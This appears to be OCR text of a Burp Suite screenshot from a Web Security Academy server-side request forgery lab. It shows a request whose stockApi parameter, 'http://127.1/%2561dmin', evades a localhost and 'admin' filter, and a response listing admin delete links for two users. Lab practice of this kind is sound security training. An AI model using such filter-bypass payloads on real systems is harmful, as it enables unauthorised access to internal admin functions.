 美化 Raw Hex Chinese MarkInfo \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net
/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%2561dmin
搜索 0高亮
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
搜索 0高亮